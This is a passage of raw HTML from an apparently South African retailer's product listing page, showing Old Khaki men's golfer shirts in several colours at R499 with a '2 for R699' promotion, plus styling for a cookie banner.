data-gtm-item="{&quot;item_id&quot;:&quot;105315179-C01&quot;,&quot;item_name&quot;:&quot;Men’s Eric Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-105315179-C01" data-selenium-id="plp-product-tile-105315179-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men%E2%80%99s-eric-standard-fit-golfer/105315179-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men%25E2%2580%2599s-eric-standard-fit-golfer/105315179-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men’s Eric Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105315179-C09" data-gtm-item="{&quot;item_id&quot;:&quot;105315179-C09&quot;,&quot;item_name&quot;:&quot;Men’s Eric Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;White&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-105315179-C09" data-selenium-id="plp-product-tile-105315179-C09"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men%E2%80%99s-eric-standard-fit-golfer/105315179-C09.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men%25E2%2580%2599s-eric-standard-fit-golfer/105315179-C09.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men’s Eric Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103115228-C23" data-gtm-item="{&quot;item_id&quot;:&quot;103115228-C23&quot;,&quot;item_name&quot;:&quot;Men&#x27;s Otis Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Stone&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-103115228-C23" data-selenium-id="plp-product-tile-103115228-C23"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men-s-otis-standard-fit-golfer/103115228-C23.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men-s-otis-standard-fit-golfer/103115228-C23.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men&#x27;s Otis Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105315179-C81" data-gtm-item="{&quot;item_id&quot;:&quot;105315179-C81&quot;,&quot;item_name&quot;:&quot;Men’s Eric Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Sage&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-105315179-C81" data-selenium-id="plp-product-tile-105315179-C81"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men%E2%80%99s-eric-standard-fit-golfer/105315179-C81.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men%25E2%2580%2599s-eric-standard-fit-golfer/105315179-C81.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men’s Eric Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="105315179-C57" data-gtm-item="{&quot;item_id&quot;:&quot;105315179-C57&quot;,&quot;item_name&quot;:&quot;Men’s Eric Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Navy&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-105315179-C57" data-selenium-id="plp-product-tile-105315179-C57"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men%E2%80%99s-eric-standard-fit-golfer/105315179-C57.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men%25E2%2580%2599s-eric-standard-fit-golfer/105315179-C57.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men’s Eric Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103115324-C59" data-gtm-item="{&quot;item_id&quot;:&quot;103115324-C59&quot;,&quot;item_name&quot;:&quot;Men&#x27;s Otis Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Airforce&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-103115324-C59" data-selenium-id="plp-product-tile-103115324-C59"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men-s-otis-standard-fit-golfer/103115324-C59.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men-s-otis-standard-fit-golfer/103115324-C59.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men&#x27;s Otis Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="103115228-C88" data-gtm-item="{&quot;item_id&quot;:&quot;103115228-C88&quot;,&quot;item_name&quot;:&quot;Men&#x27;s Otis Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Yellow&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-103115228-C88" data-selenium-id="plp-product-tile-103115228-C88"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men-s-otis-standard-fit-golfer/103115228-C88.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men-s-otis-standard-fit-golfer/103115228-C88.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men&#x27;s Otis Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="102330109-C02" data-gtm-item="{&quot;item_id&quot;:&quot;102330109-C02&quot;,&quot;item_name&quot;:&quot;Men&#x27;s Eric Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Grey&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-102330109-C02" data-selenium-id="plp-product-tile-102330109-C02"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men-s-eric-standard-fit-golfer/102330109-C02.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men-s-eric-standard-fit-golfer/102330109-C02.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men&#x27;s Eric Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="102330109-C57" data-gtm-item="{&quot;item_id&quot;:&quot;102330109-C57&quot;,&quot;item_name&quot;:&quot;Men&#x27;s Eric Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;Navy&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-102330109-C57" data-selenium-id="plp-product-tile-102330109-C57"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men-s-eric-standard-fit-golfer/102330109-C57.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men-s-eric-standard-fit-golfer/102330109-C57.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men&#x27;s Eric Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="102330109-C09" data-gtm-item="{&quot;item_id&quot;:&quot;102330109-C09&quot;,&quot;item_name&quot;:&quot;Men&#x27;s Eric Standard Fit Golfer&quot;,&quot;item_brand&quot;:&quot;Old Khaki&quot;,&quot;item_variant&quot;:&quot;White&quot;,&quot;item_category&quot;:&quot;Men&quot;,&quot;item_category2&quot;:&quot;Tops&quot;,&quot;item_category3&quot;:&quot;Golfers&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:499,&quot;promotion_id&quot;:&quot;2_take-2-deals-mens-golfers&quot;,&quot;promotion_name&quot;:&quot;2 for R699&quot;}" data-testid="sf-product-tile-102330109-C09" data-selenium-id="plp-product-tile-102330109-C09"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/men-s-eric-standard-fit-golfer/102330109-C09.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-dx5xao">2 FOR R699</div><div data-selenium-id="plp-promo-label-1" class="css-qczfus">EXTRA 5% OFF</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1v31ts5" site="OK"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/men-s-eric-standard-fit-golfer/102330109-C09.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-191v447" data-selenium-id="product-name" data-el="productTile-title">Men&#x27;s Eric Standard Fit Golfer</p></a><div class="css-70qvj9"><p class="chakra-text css-1wlfx5v" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 499.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div></div></div></div></div></div></main></div><style data-emotion="css opq0u8">.css-opq0u8{color:#fff;padding-top:24px;background:rgba(16, 17, 17, 0.85);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);-webkit-padding-start:16px;padding-inline-start:16px;-webkit-padding-end:16px;padding-inline-end:16px;border-top-left-radius:12px;border-top-right-radius:12px;max-width:480px;position:fixed;bottom:0px;left:0px;z-index:var(--chakra-zIndices-banner);border-radius:0px;display:none;}@media screen and (min-width: 37.5em){.css-opq0u8{-webkit-padding-start:24px;padding-inline-start:24px;-webkit-padding-end:24px;padding-inline-end:24px;border-top-left-radius:var(--chakra-radii-base);border-top-right-radius:var(--chakra-radii-base);border-bottom-left-radius:var(--chakra-radii-base);border-bottom-right-radius:var(--chakra-radii-base);bottom:32px;left:32px;border-radius:0px;}}</style><div data-selenium-id="cookies-banner" class="css-opq0u8"><style data-emotion="css 1lekzkb">.css-1lekzkb{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}</style><div class="css-1lekzkb"><style data-emotion="css 1607ci7">.css-1607ci7{font-family:Montserrat;font-weight:var(--chakra-fontWeights-bold);font-size:19px;line-height:1.4;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-1607ci7{font-size:22px;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><h2 class="chakra-heading css-1607ci7">We value your privacy</h2><style data-emotion="css a3s8z5">.css-a3s8z5{font-family:Montserrat;font-size:19px;font-weight:var(--chakra-fontWeights-bold);line-height:1.4;letter-spacing:var(--chakra-letterSpacings-normal);margin-bottom:12px;}@media screen and (min-width: 37.5em){.css-a3s8z5{font-size:22px;letter-spacing:var(--chakra-letterSpacings-normal);}}</style><button data-selenium-id="cookies-banner-close" class="css-a3s8z5"><style data-emotion="css 10c04ul">.css-10c04ul{width:1.25rem;height:1.25rem;display:inline-block;line-height:1em;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;color:currentColor;vertical-align:middle;}</style><svg viewBox="0 0 20 20" focusable="false" class="chakra-icon css-10c04ul"><path fill="currentColor" d="M17 3.00002L2.99998 17.0001M2.99998 3.00002L17 17.0001" stroke="white" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div><style data-emotion="css 13jfh2v">.css-13jfh2v{font-family:Asap;color:#E3E3E3;font-size:14px;line-height:1.6;margin-bottom:24px;}@media screen and (min-width: 37.5em){.css-13jfh2v{font-size:14px;}}</style><p class="chakra-text css-13jfh2v">We have placed cookies on your device to help make this website work best.</p><style data-emotion="css 17kfhqh">.css-17kfhqh{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;white-space:nowrap;vertical-align:middle;outline:2px solid 